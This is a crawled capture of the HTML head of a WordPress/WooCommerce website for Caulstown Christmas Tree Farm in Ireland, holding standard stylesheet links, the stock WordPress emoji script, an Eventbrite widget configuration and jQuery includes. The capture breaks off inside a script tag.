

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caulstownchristmastreefarm.ie/
body_size: 27500
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Caulstown Christmas Tree Farm &#8211; Experience The Magic Of Christmas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Caulstown Christmas Tree Farm &raquo; Feed" href="https://caulstownchristmastreefarm.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caulstown Christmas Tree Farm &raquo; Comments Feed" href="https://caulstownchristmastreefarm.ie/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caulstownchristmastreefarm.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caulstownchristmastreefarm.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='widget-for-eventbrite-api-display-eventbrite-events-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-snow-effect-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/wp-snow-effect/public/css/wp-snow-effect-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763646358' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/widget-for-eventbrite-api/frontend/css/frontend.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CLora%3A400%2C700%2C400i%2C700i%7CRaleway%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mean-menu-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/meanmenu.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-theme-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/theme-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-block-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-responsive-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-inline-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/inline-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='upohar-inline-style-inline-css' type='text/css'>

			
			
			
			
			
			
			
			section.breadcrumbs-area::before{background:none repeat scroll 0 0}
			section.breadcrumbs-area::before{opacity:0.0}
			.breadcrumb-text{text-align:center}
			.breadcrumbs ul, .breadcrumbs ul li a, .breadcrumbs ul li,.woocommerce .woocommerce-breadcrumb a{color:#ffffff}
			
			
			
			
			
			.main-menu .menu li a:hover, .main-menu .menu li.current_page_item a{color:#D6D6D6}
			
			
			
			
			.page-area{padding:0 0px 0px}
			
			.footer-top-area::before{opacity:0.8}
			

			@media (max-width: 767px) {
				
			}
 

			
</style>
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora%3Aregular%2C500%2C600%2C700%2Citalic%2C500italic%2C600italic%2C700italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cmath%2Csymbols%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='alex-brush-css' href='//fonts.googleapis.com/css?family=Alex+Brush%3Aregular&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/includes/frontend/vendors/owl-carousel/owl.theme.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/includes/frontend/vendors/owl-carousel/owl.carousel.css?ver=2.9.5' type='text/css' media='all' />
<script type="text/javascript" id="widget-for-eventbrite-api-display-eventbrite-events-script-js-extra">
/* <![CDATA[ */
var wfea_freemius = {"current_plan":"PLAN_NAME","can_use_premium_code":"","is_plan_silver":"","is_plan_gold":"","is_plan_platinum":""};
var wfea_controls_meta = {"common":{"free":[{"name":"wfea_limit","label":"Number of Events to Display","type":"number","args":{"default":5}},{"name":"wfea_order_by","label":"Event Sort Order","type":"select2","args":{"options":{"asc":"Ascending Date","desc":"Descending Date","created_asc":"Created Date \u2013 ascending","created_desc":"Created Date \u2013 descending","published_asc":"EB Published Ascending","published_desc":"EB Published Descending"}}}]},"display":{"free":[{"name":"wfea_booknow","label":"Book Now button"},{"name":"wfea_date","label":"Event Date\/Time in Heading","args":{"condition":{"wfea_layout!":"short_date"}}},{"name":"wfea_excerpt","label":"Excerpt of Event Summary"},{"name":"wfea_thumb","label":"Image Display"},{"name":"wfea_thumb_original","label":"High Resolution Image","args":{"condition":{"wfea_thumb":["true"]}}},{"name":"wfea_readmore","label":"Read More Link on Excerpt","args":{"condition":{"wfea_layout!":["cal","cal_list"]}}}]},"enabling":{"free":[{"name":"wfea_newtab","label":"Link to EB in New Tab","args":{"default":"","condition":{"wfea_layout!":["cal","cal_list"]}}}]},"filtering":[],"selection":{"free":[{"name":"wfea_status","label":"Event Status","type":"select2","args":{"options":{"live":"Live","started":"Started","ended":"Ended","canceled":"Canceled","draft":"Draft","all":"All"},"default":"live","multiple":"true"}}]},"settings":{"free":[{"name":"wfea_booknow_text","label":"Book Now Wording","type":"text","args":{"default":"Register >>"}},{"name":"wfea_css_class","label":"Custom CSS Class","type":"text"},{"name":"wfea_cssID","label":"Custom CSS ID","type":"text"},{"name":"wfea_thumb_align","label":"Image Alignment","type":"select2","args":{"options":{"eaw-alignleft":"Left","eaw-alignright":"Right","eaw-aligncenter":"Center"},"condition":{"wfea_layout":"widget"},"default":"eaw-alignright"}},{"name":"wfea_length","label":"Length of Description","type":"number"},{"name":"wfea_thumb_width","label":"Image Width","type":"number","args":{"condition":{"wfea_layout":"widget"},"default":350,"max":""}},{"name":"wfea_thumb_default","label":"Default Image","type":"text"},{"name":"wfea_readmore_text","label":"Read More Wording","type":"text","args":{"default":"Read More >>","condition":{"wfea_layout!":["cal","cal_list"]}}}]},"ajaxurl":"https:\/\/caulstownchristmastreefarm.ie\/wp-admin\/admin-ajax.php","nonce":"66438c4eb9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
